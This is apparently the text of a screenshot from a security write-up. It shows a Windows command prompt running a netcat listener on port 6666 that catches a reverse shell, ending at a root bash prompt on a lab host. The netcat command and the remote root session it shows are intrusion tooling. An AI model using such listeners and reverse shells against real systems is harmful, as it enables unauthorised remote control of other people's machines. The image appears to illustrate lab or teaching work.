 命令提示符 - nc  -lvvp 6666
Microsoft Windows [版本 10.0.19043.1889]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Anonymous\Desktop>nc -lvvp 6666
listening on [any] 6666 ...
192.168.159.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.129] 49426: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7f388b47d835:/#